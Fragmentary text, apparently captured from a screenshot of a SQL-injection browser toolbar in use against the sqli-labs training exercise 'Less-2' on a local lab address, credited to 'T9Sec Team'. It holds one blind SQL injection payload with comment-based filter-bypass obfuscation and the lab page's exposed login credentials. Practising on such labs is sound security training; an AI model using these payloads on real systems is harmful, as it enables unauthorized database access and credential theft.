 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTH
http://192.168.237.128/Less-2/
?id=1 and right(user(/*!)*/,1)=/*!'t'*/ --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
T9Sec Team